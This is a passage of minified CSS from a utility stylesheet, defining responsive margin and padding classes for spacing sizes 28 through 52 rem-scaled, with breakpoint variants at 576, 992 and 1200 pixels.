(min-width:576px){.sm-m-28,.sm-mr-28,.sm-mx-28{margin-right:1.75rem!important}.sm-p-28,.sm-pr-28,.sm-px-28{padding-right:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mr-28,.md-mx-28{margin-right:1.75rem!important}.md-p-28,.md-pr-28,.md-px-28{padding-right:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mr-28,.lg-mx-28{margin-right:1.75rem!important}.lg-p-28,.lg-pr-28,.lg-px-28{padding-right:1.75rem!important}}.m-30,.mt-30,.my-30{margin-top:1.875rem}.p-30,.pt-30,.py-30{padding-top:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mt-30,.sm-my-30{margin-top:1.875rem!important}.sm-p-30,.sm-pt-30,.sm-py-30{padding-top:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mt-30,.md-my-30{margin-top:1.875rem!important}.md-p-30,.md-pt-30,.md-py-30{padding-top:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mt-30,.lg-my-30{margin-top:1.875rem!important}.lg-p-30,.lg-pt-30,.lg-py-30{padding-top:1.875rem!important}}.m-30,.mb-30,.my-30{margin-bottom:1.875rem}.p-30,.pb-30,.py-30{padding-bottom:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mb-30,.sm-my-30{margin-bottom:1.875rem!important}.sm-p-30,.sm-pb-30,.sm-py-30{padding-bottom:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mb-30,.md-my-30{margin-bottom:1.875rem!important}.md-p-30,.md-pb-30,.md-py-30{padding-bottom:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mb-30,.lg-my-30{margin-bottom:1.875rem!important}.lg-p-30,.lg-pb-30,.lg-py-30{padding-bottom:1.875rem!important}}.m-30,.ml-30,.mx-30{margin-left:1.875rem}.p-30,.pl-30,.px-30{padding-left:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-ml-30,.sm-mx-30{margin-left:1.875rem!important}.sm-p-30,.sm-pl-30,.sm-px-30{padding-left:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-ml-30,.md-mx-30{margin-left:1.875rem!important}.md-p-30,.md-pl-30,.md-px-30{padding-left:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-ml-30,.lg-mx-30{margin-left:1.875rem!important}.lg-p-30,.lg-pl-30,.lg-px-30{padding-left:1.875rem!important}}.m-30,.mr-30,.mx-30{margin-right:1.875rem}.p-30,.pr-30,.px-30{padding-right:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mr-30,.sm-mx-30{margin-right:1.875rem!important}.sm-p-30,.sm-pr-30,.sm-px-30{padding-right:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mr-30,.md-mx-30{margin-right:1.875rem!important}.md-p-30,.md-pr-30,.md-px-30{padding-right:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mr-30,.lg-mx-30{margin-right:1.875rem!important}.lg-p-30,.lg-pr-30,.lg-px-30{padding-right:1.875rem!important}}.m-32,.mt-32,.my-32{margin-top:2rem}.p-32,.pt-32,.py-32{padding-top:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mt-32,.sm-my-32{margin-top:2rem!important}.sm-p-32,.sm-pt-32,.sm-py-32{padding-top:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mt-32,.md-my-32{margin-top:2rem!important}.md-p-32,.md-pt-32,.md-py-32{padding-top:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mt-32,.lg-my-32{margin-top:2rem!important}.lg-p-32,.lg-pt-32,.lg-py-32{padding-top:2rem!important}}.m-32,.mb-32,.my-32{margin-bottom:2rem}.p-32,.pb-32,.py-32{padding-bottom:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mb-32,.sm-my-32{margin-bottom:2rem!important}.sm-p-32,.sm-pb-32,.sm-py-32{padding-bottom:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mb-32,.md-my-32{margin-bottom:2rem!important}.md-p-32,.md-pb-32,.md-py-32{padding-bottom:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mb-32,.lg-my-32{margin-bottom:2rem!important}.lg-p-32,.lg-pb-32,.lg-py-32{padding-bottom:2rem!important}}.m-32,.ml-32,.mx-32{margin-left:2rem}.p-32,.pl-32,.px-32{padding-left:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-ml-32,.sm-mx-32{margin-left:2rem!important}.sm-p-32,.sm-pl-32,.sm-px-32{padding-left:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-ml-32,.md-mx-32{margin-left:2rem!important}.md-p-32,.md-pl-32,.md-px-32{padding-left:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-ml-32,.lg-mx-32{margin-left:2rem!important}.lg-p-32,.lg-pl-32,.lg-px-32{padding-left:2rem!important}}.m-32,.mr-32,.mx-32{margin-right:2rem}.p-32,.pr-32,.px-32{padding-right:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mr-32,.sm-mx-32{margin-right:2rem!important}.sm-p-32,.sm-pr-32,.sm-px-32{padding-right:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mr-32,.md-mx-32{margin-right:2rem!important}.md-p-32,.md-pr-32,.md-px-32{padding-right:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mr-32,.lg-mx-32{margin-right:2rem!important}.lg-p-32,.lg-pr-32,.lg-px-32{padding-right:2rem!important}}.m-34,.mt-34,.my-34{margin-top:2.125rem}.p-34,.pt-34,.py-34{padding-top:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mt-34,.sm-my-34{margin-top:2.125rem!important}.sm-p-34,.sm-pt-34,.sm-py-34{padding-top:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mt-34,.md-my-34{margin-top:2.125rem!important}.md-p-34,.md-pt-34,.md-py-34{padding-top:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mt-34,.lg-my-34{margin-top:2.125rem!important}.lg-p-34,.lg-pt-34,.lg-py-34{padding-top:2.125rem!important}}.m-34,.mb-34,.my-34{margin-bottom:2.125rem}.p-34,.pb-34,.py-34{padding-bottom:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mb-34,.sm-my-34{margin-bottom:2.125rem!important}.sm-p-34,.sm-pb-34,.sm-py-34{padding-bottom:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mb-34,.md-my-34{margin-bottom:2.125rem!important}.md-p-34,.md-pb-34,.md-py-34{padding-bottom:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mb-34,.lg-my-34{margin-bottom:2.125rem!important}.lg-p-34,.lg-pb-34,.lg-py-34{padding-bottom:2.125rem!important}}.m-34,.ml-34,.mx-34{margin-left:2.125rem}.p-34,.pl-34,.px-34{padding-left:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-ml-34,.sm-mx-34{margin-left:2.125rem!important}.sm-p-34,.sm-pl-34,.sm-px-34{padding-left:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-ml-34,.md-mx-34{margin-left:2.125rem!important}.md-p-34,.md-pl-34,.md-px-34{padding-left:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-ml-34,.lg-mx-34{margin-left:2.125rem!important}.lg-p-34,.lg-pl-34,.lg-px-34{padding-left:2.125rem!important}}.m-34,.mr-34,.mx-34{margin-right:2.125rem}.p-34,.pr-34,.px-34{padding-right:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mr-34,.sm-mx-34{margin-right:2.125rem!important}.sm-p-34,.sm-pr-34,.sm-px-34{padding-right:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mr-34,.md-mx-34{margin-right:2.125rem!important}.md-p-34,.md-pr-34,.md-px-34{padding-right:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mr-34,.lg-mx-34{margin-right:2.125rem!important}.lg-p-34,.lg-pr-34,.lg-px-34{padding-right:2.125rem!important}}.m-36,.mt-36,.my-36{margin-top:2.25rem}.p-36,.pt-36,.py-36{padding-top:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mt-36,.sm-my-36{margin-top:2.25rem!important}.sm-p-36,.sm-pt-36,.sm-py-36{padding-top:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mt-36,.md-my-36{margin-top:2.25rem!important}.md-p-36,.md-pt-36,.md-py-36{padding-top:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mt-36,.lg-my-36{margin-top:2.25rem!important}.lg-p-36,.lg-pt-36,.lg-py-36{padding-top:2.25rem!important}}.m-36,.mb-36,.my-36{margin-bottom:2.25rem}.p-36,.pb-36,.py-36{padding-bottom:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mb-36,.sm-my-36{margin-bottom:2.25rem!important}.sm-p-36,.sm-pb-36,.sm-py-36{padding-bottom:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mb-36,.md-my-36{margin-bottom:2.25rem!important}.md-p-36,.md-pb-36,.md-py-36{padding-bottom:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mb-36,.lg-my-36{margin-bottom:2.25rem!important}.lg-p-36,.lg-pb-36,.lg-py-36{padding-bottom:2.25rem!important}}.m-36,.ml-36,.mx-36{margin-left:2.25rem}.p-36,.pl-36,.px-36{padding-left:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-ml-36,.sm-mx-36{margin-left:2.25rem!important}.sm-p-36,.sm-pl-36,.sm-px-36{padding-left:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-ml-36,.md-mx-36{margin-left:2.25rem!important}.md-p-36,.md-pl-36,.md-px-36{padding-left:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-ml-36,.lg-mx-36{margin-left:2.25rem!important}.lg-p-36,.lg-pl-36,.lg-px-36{padding-left:2.25rem!important}}.m-36,.mr-36,.mx-36{margin-right:2.25rem}.p-36,.pr-36,.px-36{padding-right:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mr-36,.sm-mx-36{margin-right:2.25rem!important}.sm-p-36,.sm-pr-36,.sm-px-36{padding-right:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mr-36,.md-mx-36{margin-right:2.25rem!important}.md-p-36,.md-pr-36,.md-px-36{padding-right:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mr-36,.lg-mx-36{margin-right:2.25rem!important}.lg-p-36,.lg-pr-36,.lg-px-36{padding-right:2.25rem!important}}.m-38,.mt-38,.my-38{margin-top:2.375rem}.p-38,.pt-38,.py-38{padding-top:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mt-38,.sm-my-38{margin-top:2.375rem!important}.sm-p-38,.sm-pt-38,.sm-py-38{padding-top:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mt-38,.md-my-38{margin-top:2.375rem!important}.md-p-38,.md-pt-38,.md-py-38{padding-top:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mt-38,.lg-my-38{margin-top:2.375rem!important}.lg-p-38,.lg-pt-38,.lg-py-38{padding-top:2.375rem!important}}.m-38,.mb-38,.my-38{margin-bottom:2.375rem}.p-38,.pb-38,.py-38{padding-bottom:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mb-38,.sm-my-38{margin-bottom:2.375rem!important}.sm-p-38,.sm-pb-38,.sm-py-38{padding-bottom:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mb-38,.md-my-38{margin-bottom:2.375rem!important}.md-p-38,.md-pb-38,.md-py-38{padding-bottom:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mb-38,.lg-my-38{margin-bottom:2.375rem!important}.lg-p-38,.lg-pb-38,.lg-py-38{padding-bottom:2.375rem!important}}.m-38,.ml-38,.mx-38{margin-left:2.375rem}.p-38,.pl-38,.px-38{padding-left:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-ml-38,.sm-mx-38{margin-left:2.375rem!important}.sm-p-38,.sm-pl-38,.sm-px-38{padding-left:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-ml-38,.md-mx-38{margin-left:2.375rem!important}.md-p-38,.md-pl-38,.md-px-38{padding-left:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-ml-38,.lg-mx-38{margin-left:2.375rem!important}.lg-p-38,.lg-pl-38,.lg-px-38{padding-left:2.375rem!important}}.m-38,.mr-38,.mx-38{margin-right:2.375rem}.p-38,.pr-38,.px-38{padding-right:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mr-38,.sm-mx-38{margin-right:2.375rem!important}.sm-p-38,.sm-pr-38,.sm-px-38{padding-right:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mr-38,.md-mx-38{margin-right:2.375rem!important}.md-p-38,.md-pr-38,.md-px-38{padding-right:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mr-38,.lg-mx-38{margin-right:2.375rem!important}.lg-p-38,.lg-pr-38,.lg-px-38{padding-right:2.375rem!important}}.m-40,.mt-40,.my-40{margin-top:2.5rem}.p-40,.pt-40,.py-40{padding-top:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mt-40,.sm-my-40{margin-top:2.5rem!important}.sm-p-40,.sm-pt-40,.sm-py-40{padding-top:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mt-40,.md-my-40{margin-top:2.5rem!important}.md-p-40,.md-pt-40,.md-py-40{padding-top:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mt-40,.lg-my-40{margin-top:2.5rem!important}.lg-p-40,.lg-pt-40,.lg-py-40{padding-top:2.5rem!important}}.m-40,.mb-40,.my-40{margin-bottom:2.5rem}.p-40,.pb-40,.py-40{padding-bottom:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mb-40,.sm-my-40{margin-bottom:2.5rem!important}.sm-p-40,.sm-pb-40,.sm-py-40{padding-bottom:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mb-40,.md-my-40{margin-bottom:2.5rem!important}.md-p-40,.md-pb-40,.md-py-40{padding-bottom:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mb-40,.lg-my-40{margin-bottom:2.5rem!important}.lg-p-40,.lg-pb-40,.lg-py-40{padding-bottom:2.5rem!important}}.m-40,.ml-40,.mx-40{margin-left:2.5rem}.p-40,.pl-40,.px-40{padding-left:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-ml-40,.sm-mx-40{margin-left:2.5rem!important}.sm-p-40,.sm-pl-40,.sm-px-40{padding-left:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-ml-40,.md-mx-40{margin-left:2.5rem!important}.md-p-40,.md-pl-40,.md-px-40{padding-left:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-ml-40,.lg-mx-40{margin-left:2.5rem!important}.lg-p-40,.lg-pl-40,.lg-px-40{padding-left:2.5rem!important}}.m-40,.mr-40,.mx-40{margin-right:2.5rem}.p-40,.pr-40,.px-40{padding-right:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mr-40,.sm-mx-40{margin-right:2.5rem!important}.sm-p-40,.sm-pr-40,.sm-px-40{padding-right:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mr-40,.md-mx-40{margin-right:2.5rem!important}.md-p-40,.md-pr-40,.md-px-40{padding-right:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mr-40,.lg-mx-40{margin-right:2.5rem!important}.lg-p-40,.lg-pr-40,.lg-px-40{padding-right:2.5rem!important}}.m-42,.mt-42,.my-42{margin-top:2.625rem}.p-42,.pt-42,.py-42{padding-top:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mt-42,.sm-my-42{margin-top:2.625rem!important}.sm-p-42,.sm-pt-42,.sm-py-42{padding-top:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mt-42,.md-my-42{margin-top:2.625rem!important}.md-p-42,.md-pt-42,.md-py-42{padding-top:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mt-42,.lg-my-42{margin-top:2.625rem!important}.lg-p-42,.lg-pt-42,.lg-py-42{padding-top:2.625rem!important}}.m-42,.mb-42,.my-42{margin-bottom:2.625rem}.p-42,.pb-42,.py-42{padding-bottom:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mb-42,.sm-my-42{margin-bottom:2.625rem!important}.sm-p-42,.sm-pb-42,.sm-py-42{padding-bottom:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mb-42,.md-my-42{margin-bottom:2.625rem!important}.md-p-42,.md-pb-42,.md-py-42{padding-bottom:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mb-42,.lg-my-42{margin-bottom:2.625rem!important}.lg-p-42,.lg-pb-42,.lg-py-42{padding-bottom:2.625rem!important}}.m-42,.ml-42,.mx-42{margin-left:2.625rem}.p-42,.pl-42,.px-42{padding-left:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-ml-42,.sm-mx-42{margin-left:2.625rem!important}.sm-p-42,.sm-pl-42,.sm-px-42{padding-left:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-ml-42,.md-mx-42{margin-left:2.625rem!important}.md-p-42,.md-pl-42,.md-px-42{padding-left:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-ml-42,.lg-mx-42{margin-left:2.625rem!important}.lg-p-42,.lg-pl-42,.lg-px-42{padding-left:2.625rem!important}}.m-42,.mr-42,.mx-42{margin-right:2.625rem}.p-42,.pr-42,.px-42{padding-right:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mr-42,.sm-mx-42{margin-right:2.625rem!important}.sm-p-42,.sm-pr-42,.sm-px-42{padding-right:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mr-42,.md-mx-42{margin-right:2.625rem!important}.md-p-42,.md-pr-42,.md-px-42{padding-right:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mr-42,.lg-mx-42{margin-right:2.625rem!important}.lg-p-42,.lg-pr-42,.lg-px-42{padding-right:2.625rem!important}}.m-44,.mt-44,.my-44{margin-top:2.75rem}.p-44,.pt-44,.py-44{padding-top:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mt-44,.sm-my-44{margin-top:2.75rem!important}.sm-p-44,.sm-pt-44,.sm-py-44{padding-top:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mt-44,.md-my-44{margin-top:2.75rem!important}.md-p-44,.md-pt-44,.md-py-44{padding-top:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mt-44,.lg-my-44{margin-top:2.75rem!important}.lg-p-44,.lg-pt-44,.lg-py-44{padding-top:2.75rem!important}}.m-44,.mb-44,.my-44{margin-bottom:2.75rem}.p-44,.pb-44,.py-44{padding-bottom:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mb-44,.sm-my-44{margin-bottom:2.75rem!important}.sm-p-44,.sm-pb-44,.sm-py-44{padding-bottom:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mb-44,.md-my-44{margin-bottom:2.75rem!important}.md-p-44,.md-pb-44,.md-py-44{padding-bottom:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mb-44,.lg-my-44{margin-bottom:2.75rem!important}.lg-p-44,.lg-pb-44,.lg-py-44{padding-bottom:2.75rem!important}}.m-44,.ml-44,.mx-44{margin-left:2.75rem}.p-44,.pl-44,.px-44{padding-left:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-ml-44,.sm-mx-44{margin-left:2.75rem!important}.sm-p-44,.sm-pl-44,.sm-px-44{padding-left:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-ml-44,.md-mx-44{margin-left:2.75rem!important}.md-p-44,.md-pl-44,.md-px-44{padding-left:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-ml-44,.lg-mx-44{margin-left:2.75rem!important}.lg-p-44,.lg-pl-44,.lg-px-44{padding-left:2.75rem!important}}.m-44,.mr-44,.mx-44{margin-right:2.75rem}.p-44,.pr-44,.px-44{padding-right:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mr-44,.sm-mx-44{margin-right:2.75rem!important}.sm-p-44,.sm-pr-44,.sm-px-44{padding-right:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mr-44,.md-mx-44{margin-right:2.75rem!important}.md-p-44,.md-pr-44,.md-px-44{padding-right:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mr-44,.lg-mx-44{margin-right:2.75rem!important}.lg-p-44,.lg-pr-44,.lg-px-44{padding-right:2.75rem!important}}.m-46,.mt-46,.my-46{margin-top:2.875rem}.p-46,.pt-46,.py-46{padding-top:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mt-46,.sm-my-46{margin-top:2.875rem!important}.sm-p-46,.sm-pt-46,.sm-py-46{padding-top:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mt-46,.md-my-46{margin-top:2.875rem!important}.md-p-46,.md-pt-46,.md-py-46{padding-top:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mt-46,.lg-my-46{margin-top:2.875rem!important}.lg-p-46,.lg-pt-46,.lg-py-46{padding-top:2.875rem!important}}.m-46,.mb-46,.my-46{margin-bottom:2.875rem}.p-46,.pb-46,.py-46{padding-bottom:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mb-46,.sm-my-46{margin-bottom:2.875rem!important}.sm-p-46,.sm-pb-46,.sm-py-46{padding-bottom:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mb-46,.md-my-46{margin-bottom:2.875rem!important}.md-p-46,.md-pb-46,.md-py-46{padding-bottom:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mb-46,.lg-my-46{margin-bottom:2.875rem!important}.lg-p-46,.lg-pb-46,.lg-py-46{padding-bottom:2.875rem!important}}.m-46,.ml-46,.mx-46{margin-left:2.875rem}.p-46,.pl-46,.px-46{padding-left:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-ml-46,.sm-mx-46{margin-left:2.875rem!important}.sm-p-46,.sm-pl-46,.sm-px-46{padding-left:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-ml-46,.md-mx-46{margin-left:2.875rem!important}.md-p-46,.md-pl-46,.md-px-46{padding-left:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-ml-46,.lg-mx-46{margin-left:2.875rem!important}.lg-p-46,.lg-pl-46,.lg-px-46{padding-left:2.875rem!important}}.m-46,.mr-46,.mx-46{margin-right:2.875rem}.p-46,.pr-46,.px-46{padding-right:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mr-46,.sm-mx-46{margin-right:2.875rem!important}.sm-p-46,.sm-pr-46,.sm-px-46{padding-right:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mr-46,.md-mx-46{margin-right:2.875rem!important}.md-p-46,.md-pr-46,.md-px-46{padding-right:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mr-46,.lg-mx-46{margin-right:2.875rem!important}.lg-p-46,.lg-pr-46,.lg-px-46{padding-right:2.875rem!important}}.m-48,.mt-48,.my-48{margin-top:3rem}.p-48,.pt-48,.py-48{padding-top:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mt-48,.sm-my-48{margin-top:3rem!important}.sm-p-48,.sm-pt-48,.sm-py-48{padding-top:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mt-48,.md-my-48{margin-top:3rem!important}.md-p-48,.md-pt-48,.md-py-48{padding-top:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mt-48,.lg-my-48{margin-top:3rem!important}.lg-p-48,.lg-pt-48,.lg-py-48{padding-top:3rem!important}}.m-48,.mb-48,.my-48{margin-bottom:3rem}.p-48,.pb-48,.py-48{padding-bottom:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mb-48,.sm-my-48{margin-bottom:3rem!important}.sm-p-48,.sm-pb-48,.sm-py-48{padding-bottom:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mb-48,.md-my-48{margin-bottom:3rem!important}.md-p-48,.md-pb-48,.md-py-48{padding-bottom:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mb-48,.lg-my-48{margin-bottom:3rem!important}.lg-p-48,.lg-pb-48,.lg-py-48{padding-bottom:3rem!important}}.m-48,.ml-48,.mx-48{margin-left:3rem}.p-48,.pl-48,.px-48{padding-left:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-ml-48,.sm-mx-48{margin-left:3rem!important}.sm-p-48,.sm-pl-48,.sm-px-48{padding-left:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-ml-48,.md-mx-48{margin-left:3rem!important}.md-p-48,.md-pl-48,.md-px-48{padding-left:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-ml-48,.lg-mx-48{margin-left:3rem!important}.lg-p-48,.lg-pl-48,.lg-px-48{padding-left:3rem!important}}.m-48,.mr-48,.mx-48{margin-right:3rem}.p-48,.pr-48,.px-48{padding-right:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mr-48,.sm-mx-48{margin-right:3rem!important}.sm-p-48,.sm-pr-48,.sm-px-48{padding-right:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mr-48,.md-mx-48{margin-right:3rem!important}.md-p-48,.md-pr-48,.md-px-48{padding-right:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mr-48,.lg-mx-48{margin-right:3rem!important}.lg-p-48,.lg-pr-48,.lg-px-48{padding-right:3rem!important}}.m-50,.mt-50,.my-50{margin-top:3.125rem}.p-50,.pt-50,.py-50{padding-top:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mt-50,.sm-my-50{margin-top:3.125rem!important}.sm-p-50,.sm-pt-50,.sm-py-50{padding-top:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mt-50,.md-my-50{margin-top:3.125rem!important}.md-p-50,.md-pt-50,.md-py-50{padding-top:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mt-50,.lg-my-50{margin-top:3.125rem!important}.lg-p-50,.lg-pt-50,.lg-py-50{padding-top:3.125rem!important}}.m-50,.mb-50,.my-50{margin-bottom:3.125rem}.p-50,.pb-50,.py-50{padding-bottom:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mb-50,.sm-my-50{margin-bottom:3.125rem!important}.sm-p-50,.sm-pb-50,.sm-py-50{padding-bottom:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mb-50,.md-my-50{margin-bottom:3.125rem!important}.md-p-50,.md-pb-50,.md-py-50{padding-bottom:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mb-50,.lg-my-50{margin-bottom:3.125rem!important}.lg-p-50,.lg-pb-50,.lg-py-50{padding-bottom:3.125rem!important}}.m-50,.ml-50,.mx-50{margin-left:3.125rem}.p-50,.pl-50,.px-50{padding-left:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-ml-50,.sm-mx-50{margin-left:3.125rem!important}.sm-p-50,.sm-pl-50,.sm-px-50{padding-left:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-ml-50,.md-mx-50{margin-left:3.125rem!important}.md-p-50,.md-pl-50,.md-px-50{padding-left:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-ml-50,.lg-mx-50{margin-left:3.125rem!important}.lg-p-50,.lg-pl-50,.lg-px-50{padding-left:3.125rem!important}}.m-50,.mr-50,.mx-50{margin-right:3.125rem}.p-50,.pr-50,.px-50{padding-right:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mr-50,.sm-mx-50{margin-right:3.125rem!important}.sm-p-50,.sm-pr-50,.sm-px-50{padding-right:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mr-50,.md-mx-50{margin-right:3.125rem!important}.md-p-50,.md-pr-50,.md-px-50{padding-right:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mr-50,.lg-mx-50{margin-right:3.125rem!important}.lg-p-50,.lg-pr-50,.lg-px-50{padding-right:3.125rem!important}}.m-52,.mt-52,.my-52{margin-top:3.25rem}.p-52,.pt-52,.py-52{padding-top:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mt-52,.sm-my-52{margin-top:3.25rem!important}.sm-p-52,.sm-pt-52,.sm-py-52{padding-top:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mt-52,.md-my-52{margin-top:3.25rem!important}.md-p-52,.md-pt-52,.md-py-52{padding-top:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mt-52,.lg-my-52{margin-top:3.25rem!important}.lg-p-52,.lg-pt-52,.lg-py-52{padding-top:3.25rem!important}}.m-52,.mb-52,.my-52{margin-bottom:3.25rem}.p-52,.pb-52,.py-52{padding-bottom:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mb-52,.sm-my-52{margin-bottom:3.25rem!important}.sm-p-52,.sm-pb-52,.sm-py-52{padding-bottom:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mb-52,.md-my-52{margin-bottom:3.25rem!important}.md-p-52,.md-pb-52,.md-py-52{padding-bottom:3.25rem!important}}@media screen and 